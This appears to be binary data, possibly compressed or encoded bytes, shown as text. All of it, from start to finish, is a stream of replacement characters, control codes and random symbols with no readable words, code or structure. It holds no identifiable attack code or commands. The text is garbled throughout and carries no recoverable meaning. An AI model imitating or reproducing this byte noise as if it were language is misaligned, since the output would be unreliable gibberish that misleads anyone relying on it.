ih�i۵H0kY��L�� 4�Q����+�1#�!,k�{���ZJ��>#��N���e�\��r�bM���4�^t#'�9�6�-��䕀�0�������$�iu��
i*�k��|�$Y��3�D1�j>�"������r�ߩ�_�''NNv��#�����q��������g���PM,����.��y��>��>��(%��L@8�u�3W��F���/VF�5|cBB��J��J� #����	/�*��!	Fj���B"�����[�r�1��nqb庪f�P�RV��Y��([��\(@2�T��/�N�$H?�%��к�f��?��X.��e'����3%��\�ڦL�(L��`W�pT��G=�Ñ6Uw�������$�,��u�j��N������|��pه�'���0M����C�h��c {26���>����#�g����w�������_�xq6	���L�����g>S�(ȃ�>��^�� bF��'_=����5Y��L��N
�2��ʆ$	��B���o�M���H�Ĥ�U���j�ƅ���zR�5�yi�����|5��c//GB9�be��1	%�VN��1?(�Zb�x�
ήzۋ�9fnaf�ؠ�^ްXF�m�!Z�V�V�vg��W�0�K�e�
���8��i=z�i����x�g�Y1,� ��٣���c'�����svѬ<�D�����V'h�w�9&+$�O�O[O��8!ޏ���;�o����o��::;d�m'�/; >���3	�� 
t���w���6�=��;3��$����������ү���~ǫ�5��7��^!��
���(�X)1+��Z��e�<԰X�hRĥPB�dU*���X8	�uc�8pi�d��*Q�E]���!$kt�:��L�]��ʇ�@�� �'6�am��}B��#���PR�d�H=����"8�[ނ�K��tx��[?ES���0�7^um��]�ȣO�3�	�<`7�@��K?C�p�QjB_<ۙf�O�t{���Ձ�T�����O�(��{���ѱ��?n�ƄB�[��O?�4=�K��a�v�(�+�;��������΄�t�)��+�ͪ���D�]���HD���+=���T��xx��9��-�ՐfH$�6͖SYpeĒ
�Β�D�F9D�ց��ƒTx�.�q��m����D�4RH�8�&�Uu�����>���n���!�D
�x.�ڇ��e
�-�?����AI�Xv�3;2����=�J�r@������s!���������7����z�PR�}XϚ�N$�B���{�~��+�Yi/���#o�)�����۬��R�	�_^��!�خ] ;�5w ��x������;-	Q��a�RX5��nDg�PVٕIț�`rTb,��m����!q�(���+1��Hg�S*$E�i$)%5XNj������ëLXN������ڍp$uy���K"�� �o	��v8�W������{���"�;��(�/�Q
�$�iHFG�0xYK�:�|%���z�ٮ�A���f�H&$�d�$I�}	[�
l�O>�y��`�_H���>���W��f���ױ�!�>G{���s��O��t�]� :�M&������T��"!��2�pkb�^�	��� 1�D��Q��ߝ(*������z�Ƌ4����
�ǲ�����>��pWp��VU���+2C�3�8��D���t/�@B��0�j��v��ih��j�)�}���+� ����\C}�}d�N.m(7A�C���2%w`XQo:>�+�8��K�BVP�pt������Ā����Z�~�D(���8yhp]�����(����}��'���OLv��/��F���������q����O]��8�(� ���Z�
�.��Es���E��#cTI|�����"*硱8	2��@����5���\A��� e�A<�� ��H�(?�Hv)I�rI�#J[Ds�{H^r��v �:���#�<�F�(5�����`~��BOr�l�
��K&�~�����sK����пB,�m�Ϫ�8q�m@P�VKvl����������^	x��U]�wQ��A)�����a�u#��R8ߥ�$�$��3_��}����/�w�������8������'�I:�x��h�� vk� 
�z ('�$%��~`�t�zx$KJ�b�q-I��K=kX#�.�k�E�T�i�B(��0�3�F�@s�Җ%��XN�H��yǂ������ y���b���|�j��bk�<��09;�*�F��N�cybո���Y'Z�+b�u�Q�:N�ݓ��M<�n��N�t��ӎ��M��|dyp���} ��g0qJG�.�8��)_�_���^��r���;��-ל��ut4p���}�8=���t�q����] �;@�6nI�h5�PrbOr�xP��wgj��	��B(
�cYFٖx�� ����;�0�~�V͊?�o�v2�$�h��YҐy�ъ�q�4� �����U�mM�cK#�#��)E�:��4�6��!M�[l�n��~��3:LG��qLQ'(�dl�q2�B0�º!Iu�v8啀�|�� �vd�W�� �_����]���)83�I.;���#����R�%&̙�;嚌~�'"���M�W��T��|��������H���!dO���g��M��T�������[ /q;�J���#�j�@"Iи�0D����p�����b�s$]D�B��MJ$�^~J�+�('9�ۚZ�,LU	1WOˉ_���_ƴ@��Ve�Q&��AB*����Ц�S�\'I���z�a�J���fߖ��b�0��=�;H���=�叔��F��8<8���AS�8�+ϝ8���$�I�⸽�j�@�gH'^�xF����Lϖ�x�4��\��-��r�+&;��w�4M��ڿ~�_GG����/^�H|�=z���hhݖ�Q p��LL�S��(�s�N�/Ͼ����A�|z*A��Y����~�3;��YL��Ό���{�2�%�ŭÑ�<�5)c�xHj���X7��.W��P+�(ƻ&����`��ָb��|��
C`ܒe��@M5�bQ��z��Jp�ny�.,Xl3;w��э�� ��!��8L(�N�J�7-M���3tl�H�����}���񝶊��@b5.�7b�%�O�Ϫ��@�|��s�K���ko�)��>����k`B�������$�}������ ���h�;�wSMBe�ű-��
�9W$��8���Z�pX2F@s5�� x(C�C���	7��Z踵^�|:�b����)�Fժ#��s��;�)1�[I��Pl<R)i���Wф|U��T�pw�Ò�L��^�uC�nd�Ol�h�G+@\�>�jH���������D�[r�N�%x�a��w����ۖ�Lv��O_M]�wV�����<j=�a
~�&�'	����E�K�5��|R�'���G������w�4:Z���k`"��}���z�i�����{ｗ���`�&{T
h;�C�o��J����v��1#�D���&���x@�*�����!K(-k�1l�d���IHO���JdR�`I(_�L�I��T�O�VBS�g4I�0s��O7�P�2C�H�}B"h�1`�JNƕE[y��AE�B�`&l;pR��a^�#�0�`E(���{_�~c��R�a�����d�N�J���v��q����S	Q���5a�/��#�ۺ~`�ne�T�� ���Bv�����V&��_��j����ѱ&��1 �F��������[��/=J�ϟ��ﾛ���`g���a5C5"Oh�F�`[k����>偶� Q���@t�_#7�CI��3t*�O����H�P�񓓜eԲQ �U�����9��H0{�HǨ�.N&�T���͎��b6�\;ע�&���$3�^�5�%��j%7�+,��.
���^��c\�m�����$�,����0�8�+�@�p���L����S��v8מ�0�^K*��%&w�p�����'��)Ŕ����࿩V��:��������ѱ'����>O>u�"y��*���_�u��< В��>��L0c7(�� 0&�
�� =�qڴo�,��d��炏�i|iJq�B� �VV$�E��aR��+,���C���J�i�2���^� Y|�r�2��3�.QOA��F�f�ˬ�n��Ѡ��V��
�&+�ډ=>fX�"-���?��)6��-�����C��ÂS�h
�] S�ƫ��������sY�R�-����Ə��rɸcB`'����:��a~2�M{��˩�&;���|��@?���c#8���ӫ �����AC���.���� �Q?AŕAq�e�"�#%�U��A�D�l ���$%]�y�>�3
�ѕ^�p�t���kc|��fg�I��ʠ����H�(�6X�E�����t�T��DY,�hY�oh}�7QbF��q�dה����K|�m׊&0|O���P<�]�I�����y�D�;+�����|בW�(�<�t��?ķ�۠�aJC}��-&�I,��t;���i�?B�&���K�M�qi����[�y�ދ�������q^��ɇ?I��	:h(o�*���o�׾�5��~������B��%�$��u^�3椴�16s�3��A�"~ Q��,C"qF�ĝ�7���B#e�Xz������E����@�4��V�Z�0HX�%Զc�Q@v-��9�l��Fٲ�&�WI����$;��L�����J-L�Hs�@��)��É3�x?M��J�k�(M��VWS��Ǆ�_���)��UE��ė,=�G��`�]*9�j$�y�G�K�xo����^9�������4�ù���ѱ!,��!�g���j���G~��~�i:H�����-������$ul?ڏ H���QQ���(���"�g]ˀ�I"6̠�0PR���à�J��QA���M\��A�w����'�^����2G��L��.��V���PD��	<���T���'��,C��.�O�>q]4�u��!(/Y8!4�@z	��:P2Ϭ�ǼI�/�/m3b��q��Ρ�==�#;r�:/�+�8��KW�(�]Z����o�� :��>c�V��PO�wvI@NNHh[�a[?��{��˱㳓��������@GG����?�������y����=t��%:HX䕀e@���X�5��_��UI��^��(j!�'���L��ʇ��.�cD��a���ZSY���1f���-���!� �C��0��[���*�ҭ�jfF�Ig��Gb��!̬���̖��DY4^����`�7#ɍ:�z�F�2j��o,}x4Bˤ�m�q����܆�꧕�d��rRh��k��+W��pc�� �z%�M'������;�Ɗ��/��'�c`�o,� 3�t��Ï7�|��E�ı�]^AR�G��������o��:::6����������`M,�@A%�����_�K�3Xl���:'p�N��'�|(��+V�|���ep��ɉ�4+aq�hy鏊��$P`g�,��^�U�1"Xѱ`䳆	wXU�h_4e)�=U�3�!�o�v�j�6Xb�[�]%��&���K����z�Fq�2���ZԌ���1fܶe�z�Un��4���c�ܪ�Ê�y�d��j����/]�=����0��S�c�9��'y�g����Ϭ*��O��5\��Zĺ�]�_�e��x��O�(N9�ｯ��<���C��������	���L���(�V�ַ��Ο?Oۋ��r�tى�ؑa * ;�S%!Pp�ACr�3J�%�)�Oӷ���H�ژ|)Xqљ:_��۬e"�x�m0@�+:�� �l�W�u�+Kuma�i�7��3^7�I����D��-����(�; ���uȬ`����A>#R2�[�4_���d���>��5sȏ��kށ4wv�W���i�=�}�4M�r�u����۫�Z�t��)Ի�V��6�될��a����I�8I�_�_�H���/�zM�r���^ES���ѱ9��?^=8���l�CtP��] e��я~�{�1��������G����;�ݱ�X��j�b�k�*��y���p�aC�@���PcD�1bZ	�H;���G�U�_u���Lq4��b�8A�A���H��@��FM�gѓ�a3\�iCYQ��Tu����I�x����Tn�3n�������0#lX{�����!^�K���_��-����`�{I,�u�ݬ,�8y���ܯ~�E9���[+/Тx�Ug�/^z��?m�����t1�t��fg���i�+c��~�O�ݠ��m
A�y�������wj��.9qr�������࿎�M���1S����х�^��}%�>�_v������w�svo��;Ú ��m��������)H�������DIf	ˁEe�4��"90OrIL�0L���2-bkU��S:9�����5��O@+p(�P�9�gI���3ʑ'$��
P�hFS�/f8�1�uq�Y>g��O��^K�G*:������Z�|�Dc����L�TVw�<ԟ����K��:#�a�啀/��Т���5�L �x���0��++��{��9�V�G�8��I�lbZ�k"� ����|�o(����u�;��l������s�����W�;:6��������_|�n��&z��<D�e�{����`��;�� ��$IatMRX��3�O��G�dO�~�PM8�K�����������)A�U'%F([0�V�֊&����3�\�+�F�"�q���n\��R�L�0��L'��V�4��*�]��)��^�W��:�>%I^4���
��Jr�+��˰��X�A�=��伐���R2=K��7tt���'� (� �a�/�
-�[O_M����t��m�K�-o_�ҲQ�h��Ou=���2��E���54@��B& �.��)_���D���~uttl������/|j���'�z@��cCo���𸦰�/�j����BZ"!�5ߟW��L-��2�|$��lY���\,	�P����y��<�����(��@�B��X�X7bם�8K��eC�EAH��+@�@���U���k�w(���D�� ��kէ�����R�-��A:���Y\6�,Q�?	F]�D����0�+�a��XZ|U����g�o]��E�et������'c=���h�5Kf��cڕib2���	W��k��@9���[n����-���5��(�::��7*n�T��@�̱c@!PbI
�J%�p�"#I!U�_&��@�QQ�6u�.Q1���h�j��`5m$|`Hp�'#�4�*DV�t�����*�XF��ɧ�UAX��G�*)��&9ſc�B�!���∁�M����]8}B��{�]�g!�} �
ɵ�L��Y���g�!Q ��0�)_	8�+�?v���o��3Q�Y��DҊ>K�6l��k&����I�V�&؎�������[h
����z�_?���c����i=����HO�֓��15�|`��r�,���J噼YD H��*���[J�8�A�X�(0(!��E���p� ���.Yq�#ڊ�2Df�	ӱRS�\���F���7��1��
���
�U"$t�v��"1(����A�5�**�DK��P����M�F8�#NOI5S��<q�~�'j|�$��1��p
�] �0�)�ƫ����]�/��
�
c&&�@�1]���!�A{�h.�C�6ѱ���+n��k�y�^?���co ����i���c���1%�|`A��c�U���i�l!�A�d�|�cF��1#|&�	�G�Cd�va\��*R��rj�ier-��<�	$q�qp�	F�|K�� ��O#��x@ ��+����ZDH���z���N�<p�TɠP���a0�D��Q�����%���)�!A��ї���
�
���b�����$�0���Qv�� ����L3X*���x�L��?����q�?CF����B[�3늡�i��Ʉx&�gm�9^��?���;b���~�7RGGǂ��]����L_��t�utL���$J��'�R����
b����e�)aOO,wU�p�ګ��O�)9�A�� 7�2(�´$�#��J�LNDJ2!�2�?����z���B�u�r=�5޳�19+`��Ű�h����9{]3�v	��1P 摾V��ô��a���Vd[y���}ײnu�Î3�x?M}%������D��?{<;�J��& �A7�o�B�e`c�a%��8���������Wn|�<���c�E���c-t���Ώ�$���%����I����>fѰ3��g��I[�@A�'K�Х��g��FX�Q�����1����V���,���X`Z�P�1�W������8�� r2xH�DY($�⪌�!C��̊�)���m�n s���n4qVS�W���(�6`�--?��s:�/��AZ�ҊI�J(���� �v�a�_P4�:� Q::2�a�Go������?T��Sgf�tt��L���A���d��W�o΅���w�S��i}��a��u��Q��S����=w��[�9��������-�Is������}�o�#��cQ�����Jȁ���ر�']�a�c\��L��O��/C�qH:>��0�Á�������"I���뉳ld5����mUG�n�(��Y��ﱝ���n�6I$#��^'t4U��ʃbiȐ�K���&6��d��/���f8�)���u�"�Qȣ�َ����$M��-���pQ�� o>y�����/��=��T�M�	�O}��O�����~���U�A]�N����_>������]o�����������SO=M�� ut,�u١4�(2dR��D�� �I��:���IsNΎ���܄�j�O���w �HfL�-����L&3@Z�&XɄK(��d��΁,r$����5��r㺵=S �j�*3��4�{�k�јA�_%�W>L̜Ir fh�H�o�R*"?[��A�п�p~`�|����pru`�W�u�j�7����?~�H���>C��2�G����~� C\l�%���y�D���Mޚ��_�^K+׽�����i���࿎�	1G��f���^)�W����/=J�`�	 ���D/K�1$"�$h�������HO@%�$�ܘ ���&R�R�E�� E�X?N|�r�-�������`�������*�2���8���v�#	����9	�T� Z�:����bCƵ񵼡��~:u��5�h0( X�4Q�@��BИWz0�944"TEGG�0��?;ͳ�e�8{�8]w�D��I����Z^t+:��V����0� r��S]1��(0�;���z��o~�d����utL���i�����<]��c�ѱU�q�9՜�1�&��z�s�ԉ��p���NΔF�ki�/�!�O$njl��X�=��TYq�Ç�+7��� E��$� �9��dT�l�$�]���I�+9�)�+�	F/ɭra>ٸ�"�<x]b��H)�a^�}9T��5���]0!h��Gcx���cM���N�������v����oځl������NN�d�ܔ#��rE�X���?��;���s���w��i
�����GǄ��!������y���
ڇ ���B��*&k@�:�q1ɴ�m�0�H�rz,�c˃�1 ��H�pJ-D�*#���xM0Y"�f�i�"��P�	�وYH��U�R0��SH(T?Q>��-�	�5�5���+��,9.C���3rN7���P��&�*��(�e�or��͕i��T���#��_	x�{�Z\���h�D��u%)	����'U��H*G��b/������i�Ӽb��7��?���c�����?A$���������ѱY�����p��'�b�Q�f���}��?�|��8� ���QU��ٽFzF`��Re�8D������{Y�Ϙ.�,���U���O#tB�X��#9_AsE����F�����3�\[3K*�1��t��f5V��(b�W1a�YS'��v�Hn�z7��u.���"���f#�ё0�+�8����g��O���d'tb~  �E�N�n���3N̩����C}Y9m����_9wɑ�_�W�S��o~�v��� ��\������6��}�Qz�����c3�+H��#F@�p�?�z�i)�qpe)�����r�cd���
b�Z��Xb��֊� �s�Mު�ReCc&13f�uo�X#q2�Da�! f��ꌒ-l%��q�l��V��rG��tF(�5�����ֲ$r9�	Q�;KT+,Y����L����68��-����0��w,-�
Zp~u�Xx%`���6���d	sJC��@|IeT�����3��F���<�7�7�7E��!�/'Oѕ�Yi�=�)�����~t�O[����,Ӈ>�!�t�utlk>8��`iv��r�0(Ә�@���ci�`|��4ID�	�(
6j9#i��ȶ�eF��t$M��a>��M�T�9�ae�P�}$��F	H��- ���n�p���%T��p �6ʁ��"�[��d��VIO���a���s�*��#诱˲�c&Lq%wD9���IJc���/_�������w9;�+ϝ8��߾.���V� s�Eh�q%�����䈒��'LR`����n����h
�x��࿎�=��2����2��{�$@ǆ��# �'�app���
$���?�����%` 5�6G6�Ƃ(l���zC���$��T�A����ҫ?9�!��ʌ֏%ń|�A��z*����]	V�+gc5�@��FCL K(�e�V�c���N�-�j3��;����ZM�}4S�s�e��k������y�d�<ϧh
���U]���k�4_C�ц����)������%�K
Omb������Řϔ��7Lv��swN����p���wtl[G���4���/�N|��W'::�Æ��$)(,��a5w
�dL�&M���c����~�%1�C@F =�.A�]N4
F`���~�rϩ�k2�Vf^j�B��l�	��4�p+���ێ��(<��3$�1I#ƌ ��c���{}��R�}�	^h�P�J�-�`���{HH��d��"0��}:D�)i�~j��+qE1�gG�(�<���XvL�r�������?Lxv8��k��o��������q�P5���ŀ��b���������S`ʃ�~au���c���J���0��x�"��яSG�zX�- ��J�Թ[G� i��;s��ڧ��EX�0E� �u��5��õ��?Nܱ�3跘"bњ��rUy8 �GWS��3g��R<��ʅ�z\�,�$�#�§�Ј���/1|��N�3� �F�A�dlS�Z;$+���WA�/H�b��b�)/MV�������4�a�S������/����d�v[�F��|B໡�4��$�XU��P��������V��:��KwM�8BGG����hb���O�C�?Dka� �����9�@��������O���O��^?E.5��"�z(+��\by9$�`0�v��y�G �6��u8
�/̖b�1.��C���b ������jSe����$Il��X�fY [GCX|��$�vl�8xh��?D^ea
YP�_�F��XS��MK�*xө3p`���mP�G�H��g�aޭ�^�DM���Y�}B��/��0��?~��\�J����iޜQ�{�5����c����t���ǟ���@�О ��L�f�xp;���QdD�2d�7�b�Ʀ��И(\)RVܺ��	S�VH�D���\��;$d�o�o�[���WP�([͏�	�*29�8z#�F#�#Y�D�t�s	���
&��u��n.��݅G������;1%�۸o����Au&��0�+�Hr�B���w����ۖ�Lv୧���2o^���1tAI�`'�(/1�!{"�3���}<yx�������_�KӼb��w��WѢ��ؑ~�_G�.���i���O=�':�}���(�j���H�1�o��0��A¯&�< 锶��H�)���D@,��-�!�h\D�\3�x�YC�i�PC��8˙����i43Lm\$|�þ����Aۈr���	�8u��K���Ʊ�dHml�U 4�G��j�� �P-�`�de��؏::6��������]�cy7�����<�f���I�LV��	[�Ӣ,�V����;4o��)��V�I��\����8숔�����i!��ӏ��_|�::2�=���I�T?F������0�G����h6tz�cH���"&�e0�$��(��Te/q�HN�R��In˛�ᳬ���=k�l<э�A��j��<�X07�bq�@#��y�%R�48��&�?��B���e�$�o|�2�>F �&^��y۪�L>Ii�t A9p�WN����c'���_�����N$WIZB}y"^/���q�[��t"�C�N2��Ѥ�u���iV�_���ӽ������ѱ#p�D��Ӷ����Ez򷞤�Ě����Qo�I�5}�ͯ�_�.*�)8�&%l��H&��	���niY4��H�Q44:[W��eq��BZ������z�CV\%�q0?|-�[�\�V7G��R���p�f���(k�!���o��T�X3(;��Ĉ�UP������a� 7��蘏S�h
�^	8�a�o��ڮ�[�'}1�e���[�C	`�D��8Q;�3�2�j�M���o��_Y�O������yD��[n�����D��;��?���ӥ����C���=<t��Z%��D��H�BU������S]"a%"����H���@��/��P��iY1i��
*;�j�SZ!�0�!W�h�hJ(���Wd8�[��W��ʎ�#����T�+l�b���I���l���"���\�@�q�~��j9, \Ǵ#��P�d�������~�ѱQy����#��)P^	xj�h��-进rF��Փ"�UfՎ=��DH�Ǻ/6{�Yb��&.W��*�4����\wM����4���}�4z��ѱ�����h;��3�,�=�P��0l�4({�Щ"q	�#�����V\�� I!�U�1i�^�@��%X�!�Μ���IX���ɉ�4ȡ�/09��Q�b?���� >�CC�nhUF�b������rxK��
�P	7�ֶb���HH�r��)��
�>ԙP0�6�5���3��}hO��mh�Rj��ѱY���4���W^�Gi
�7t�� ˺�oD-M1�� ��%�P��c�:�����Q��*+�D���_>�F��࿗&J���ѱ�����ŋW'���e����!�d��+����'�v��|�L��0�D�Z}�cDT|���Z!ȕ/�7�/��2�dU��D�Hΐ�Q��6!n�B*�x��n��䔶x-{j׭B�hɆ
e7�!O�q8W�u�89a�|C:&#a�d���h�:ɒ�\k�9j1F		��lM�{L�Fy%���u�j��O_=���?�\W�كp�W��/�B|ʜ}��������=wQ�_V�WN-��=9qr�������࿎�]@��;��/^�D����$@���vK6:{��$,t��o�Y���.CE�4mL��H�H��'		v�J3����I���N��mOJ��ʓ���`LR;�htq�.U�F+���K]li�����pJ��b��I+N��J�
nߚ�<�ue� �r.��[Ŕ�N�J��N�] ]�7��.?^���ǜӟ���	���@��7
Ek%�p��?v|���x��;������<�ꩧ��_z�:76���=2K���c��d+'	#(c�H9�i%b6�0\��Buz�**�9�T�(
9��|����N�9�@=��B��y烮�_�:�˕!�� �]	�Jՙ�T�<���)�V
%�\�=�<����
P엸�����1o�$�v_a�߇::6��y�d��j��'Nu����t��Qֹ����pg�!���zm������W��Z��_y����h����o����]B������x�	��ß��Ë5��=t`n��q�6�x��(ǕJZ�F.���G\ʱ扊[s�>���j��񱅬����?�Lh�*B;T����+�ی��?�*����a�z2���O:O@FIn����I ���<�,�60�y/a-��9�2H��L�D�縒�*R'$ ���N::�Gy%�ɟ�f�s���[��?vrx% u������(Je�b�<a��.e�3�(`��Om�Q6����/��+ S��	���{o��0��͢����������§��É�=@@.+����h��G=�"
�Æb|{�ɐ��O|F�&jL��TLnn�&U]n7N2#d����kR���d��ʹ\���y$��p(An8#-bA�2���P�ܼ��J�ń�V����Җ�,�s>�c%�/,�)0���\� �c::���w�IS�8�+ϟ>~w����/uY~P)��!.ʚ�����>�pΓ~�td1��5��)P�{�G�LS���ѱ������c��@���?��Ç5��	[˯����"z�*�jr�D)뱓(H��o��%l}VMW5��1\@��K"�4�A޴^���[T�I���i$$�P��^^���+e��K)?�E��c!�[��UB�L�	R��"!oK=�?��"u[�<�'���w��χ���&�}|N��A9p�W�ud��Ν8=;����}=���+���rY���͡.���"{���Z�g�R[�~d���l���\�JZ�f�W����::
:�'�c����?J_��_��Å5�XH![xf�U+(
$�I�@��A����S��0�n��G�q����N�\H���(���:�D���a�	�P!�����9���
�������� ��	�����߂u��O1f$��?b�Gkڰ�.U(���#��ɉ�K%�E�3 �-3�� 9=�~TZ�BU[ũ��M��`�� n=}�뿥���~m3z|�U�|G���G��1	���y�~�����KG�ʍ��)�ܝ?����80�����������~�i�8<h? �d
���L��N�*01 ����6M�T[�+%6i`��I� q�h�5�qS�A�$�k���k3
��J���r��A�ԐM4x�Ǹ�ۅ1����H�䉄Է�z��9Yv2Ҋ���k$�c��5|�V�[w���3��(8��H�#*	�QG��[E���N����|��4� �+��oF�!��lDzh�KT�'�K�N��@���m����=L��,�`������h�������]^����'���K�q8�*v*�����1��t��%�*�h�pd��2�� ��\>��k�F��?TnYC~
���)9��I%3�m�g�,��ż�,������u�EBU�ec��VeM uB�ɍ"
B͎��9�H��q���L[i����	��Ҹ�c�F��c3(�N�J�)P���������<+;9#�?�J�٢�ʕe��g�D�/ذ�?~����f�����q����^���.^�{>pO�8$hO 4�&������A�,��R��N��-���Į=u��f1%�	^N=��A}�a��3(o�E�?6p�+;U��e����E	yq�����CC	s�xʡ���C����q��(��ԧ���@��7V�t�����5�<��_}��Ȝ>�se�<����*�+�@�0�a�o��wt����(���Ǻ�7��T�z��Mn�q:A5jFMO+X��Ӣ����_sM�~�_G��D��{��_������8-//S������܍�"T����N`ؓ��;�ά!�.*�A��Mq͔���"��.9��R���HL$)��FeCb�(���[~�R���r��lD�T���q�@�)�9�gM�a��ʇ"鱑(K�3�ZC����	���/�خk=¢y�'��~��@~Qv�ۋ[d���1�.��|בii+��n������/��q�-V�l˝��C��^'^�HdU^���-B���+������ѱ&:��{���p�G?N�	 N߭��.��A��U���&'zLQ�a�h(�p<�IYTRPy�e4R9��[��6 
�{�"nF$�G��`��[��T4LDO,;����M�A�䤱eZ� �"��	���,�Lv���
[u]~<�ᾕiܮ+�J�&���ڙ��@���ۊC]K��A"��䛹"�S��'�OS�xn�8M�O��}v�_[��[P�!�VO��DA��@��4�M�0��	q��7����n�?����������������Q���� 0|��H�8�
�N�:�+:q�@�5�:0��!jTH�Q��*���H���Y�i�)4VFB��Vΰ*���aq��?'+*t���b�}5���ǆ�j�zV4�/'�Z�I�m�+y�P�D#�
XO�V���$[߆%FΉ��S�	�#���r����e{ �ѱy�W���o]����M��б����4_��l8�f
P���� |?JI�kr�޲��F�C�;�q��7���:::�F�� ����O|�	���Ǩ�`b�� &MC=��7��g�2�;�"5�O4&�����L�Y�:S!?-9��I����Wg��ʑ�i}��3
�
'@��'N��&�q��ȷl��m����o,٬�4��@�Pݒ���?Q��෬3𕱲�`�;0�0����:�V=x��(s�/�s֮�k&���(�WG�8����)�3���x��3]����r�nm�OS"��%�ot��w/�t�V�p%�'㣨V? �F��_�����ѱ�y��������'(�gz�(�;��B��ξ�
0��`���40���2��W1�2þ�J�Xz8灥��ʓWI�ԨD@^�,C6�g:5�`��[Y�M�L�V���U8&�JA"7��)s�q�R�]b��|��Ϣ�y���,��^���j��5�.�*7����9
3��$fL���u�D�6��X 'W' �z%�d� N�<]�k��|�����	<߸&&;@F�-�������`"�D�;2������k^GS����q���?������N<���q�М `�=�;���%q���Ep��s��+=��,K?"#%CG��"�P���4%��p\A�H�@(/�J�a"��F�uГ�b�1v�(R��6buj��w3C��9'r�U*3B@r]6�c�17��zJ��3�:[�ɘ�}���袣�,+�A��¬����{*3ʧי�Xb':)��뭂vtl�0��?;�V�ۗN�8{�8]w�d��9��0�jDN'8Z��#��mE?i��x|Od$�P���F?&9M��ײ�����J?����c������hv8`���w �Nwy#�8ĸqEñ)��`hg�Y��<��y�.#$%"���iP��+2Dd
��}U��0��D��(Qm@Lv��+W�Z9����BZY�L��h���Y?�t��dS�ǌN'�1�`l�I`%�M��E^��8h��ʣD9�.�} 	��%�����x�h$�J�[3��m���V���cJ���N��0��^	x�U�t��$/�}%x>S�l$��|Dq��*Q���!�8�v'�W�K �k��#G�������84����{>�!�t�u�� ��~C��i�2�H��Avr�N��~ ����%��	ɐ݁����:Nɕ*q �yWe�*�����Ғ*�֞�Sl�fu�o�����2j]�6��F�v4��Z�f�<?܂J��4_�KF���f���T��ڊc��粴?����b�I�D��}�nkG�(��W��_���?���I��:P7{NNn�Q;=R�ɜU���q� T:��������B����������$�=}��`�� H�~W \�E"�JVꕄ����@̋ط��p���������n�h`��ۆ4�E��/�M���������l U&\3�ƑJ#�d���0;)q�bc��!"f0�c8�O4Z�s�i�m\#���֑(�yX��|p���57b!M4�V�����>,��|pQ9m�@�;:������@�0�a���N���?�<��_f��9�*�ՠ�Ӛ\�6� ��I)U��%�������:::@��D���_���t�?4����X�- 3��D�$-̦9�BR��3]]���!)�0����#��<q�M��
�CfP�ܒ�*�Y�@�$�@-��l���RT�`�q�!&�L2ٽv9�5�N��GDy�x���̂���-L��<͈�����FD�8j�����#w y0�駸�����;#���Q�Z#�XG�(�Lq`�;�߂]p��ٮ�s����I	���t��/@U�t��>�o�ԕ�U�n�~�4���������,�&w������o_�=�'�7�]��_�#H��lE����Bz����C�wD�Q��]~�*���R!�2%���,Y���w%$H�ȫ���
i��3��+Y�@>��2	��>sJ#	��AfX|�B�c���?|�}`�;�����z`��[vc?�����P�\of��,�kc���q�e�Jʎ�ip��?CS�#gi
�W�� ��{Y,�K�䓂�� /\�i�Y�HP�ס��O\9�������������:�ߟ����z�}��Ա��[ �;��8���8**���u�&��@���x^����z��6v~0�D�vhV�[
I&8���ңq@�H�;5��Q5I��X�ya�ba�P4&�f�<֛��!�_6��3�a&��>}�V,��}K�\ئXVˊ�� 40R�p�3�$z�VF�K	��k���P�V���	p�#�<P^	8�a��v��2��$H�/6Z|�U�	b�J�'Q*O=S�+��#G��[F���o��_|�>�'�-�����3BЩ�()�`I��'�̈$!P���H5GW��������qT峲r��|l)�H�V��=Q�1��� /'b7��rqJG��6C���M(�,���z��V�)���PB���^�����m`�F�O%�ڀ�&��)�@���r0���4�tG�4(��{���������-�R-\��U#�u����2ĳ��в?N0w�Jˌ~\q�~�_GG�ցܲ�����?���ӅO?F�kL �(�i�����u%���ک���K�s��a��:2f�_D���	g�e�T��XdyA.��FJ�a�+AIiy�L"�����vM:	hg�3�2��K����)UT͢�=��Q����"��ߺ�k�G�K�aX��v���Ntp}��u���<��\GǄ8���(�^�Gi
�;~��x����x����������G���p� ۝`�������TGV��s�࿎���B:�? ���O]���Q���&�y�-�y�?܅NI��"�e�
A��z�!��X		���p�5�ЩÄ�"1�-Ϝ-B�e�J& ��2�yJr2=$��܌e�D��Q�e@R;fc�& 7�)P6�b5���R6�쭈3��:A}���L�����8�a,?���a%��C��0���O�>;���m@y%�T��u�j��O_Mǖ���[1�Fˊ$�5�Z'�}L.�dD�������Cy��_��uttL����?���Ïғ��$u�l�@��H��B�uS�4 ʊf$H[��D!��z�;:�`�!ѳ�)^�)tE$'���+O��� =F٬:p�JL�M�3�,g%'��6LCC;b=�o����W6&���Z�dD���m�(��f~�~�X����U�#-#�N�!m���c;0�a�S��x��3~��?#Q�tͦ;�̇��#���	�ENSmt"��&񑃕�n�+�࿎��	����������駞����uYW��\f"!�a��С1^�����+4F��iA2Y!�;�ER������*$(�Pmh�����&��M�7�ky����jļ&8(6*l�g�KN��)U�����8�7#Dј��T?2�5_Y���Oif�5Cz*;EcF�tRx�;m7�}��g@��%O�_wtL�r�� f��)�7�8��|A���sM�$m����ۄ�n�契�\~��ח���:::&@��9N�>�9�ߋ����e����.]�D{�/�ĞM63��>SD롩bgcjvR�:\�l���C�}�1$���fH|�ˉf�VI!�2�+�3��? �GRy�xH2>(a	+�Aɉ�ټ��H42�H�X�B��:Ʊ2��D�F�АřR���`]�IMw�5^�^��D�}S�::13��n�j�_9���i1;�ǧ9p�W^��앀3z�O~KЮ�g
yU�S`�f�w�q�>������e	�ވ�������1:�?X��ҥKt�?�'�6��:;��`���7�'$ JT*%�a�z�t��t�摔	�lLGɢ:���s&NJ�4)�j�Lk��!��h3I���X'�fc��	��-�D��A���K��h�_UW�]S��
8�G$Βf��?�S����(�������䀰wtl7N�o�(�N�J����S>��-���Wr2p�Lӗ:U�:���D�;>��?���㐣�����������8-//S���� a��쑀������j�G�7�c�*ڌ_&;YLg�u��☌I�A�(,'�7�Y����@�*R���MyS"wz/����)&�߾��J
)qx��Uu�mr�I��q�U�e�J�_˱�c}Z�d��o�	l�����4�wtL�r���n�)�i,� �<����7��*�����o2%wM��i5ȟ�~���~�_GG�t���������龏}�:�.6� W+#aP�d]IF�A5��
�q�$���:��Py�E$<^� [Kg))���L1p��V��qW�1��R!1%�>� sn�!7��4Ωc$��0���tH��߳j���ۜ���(c"�u%��:�tS��Ĩ�OS���<%.����>�~�O�x�ҙi<���H��u�O���Wђ�=���x����'�g�G�P��������G$����z�z�!�؛�0��z���
i�^ַ¼��"�yF넭N-�v�p�B9��Sr9$!B�& q�/�r���h�[<�Y`�d���
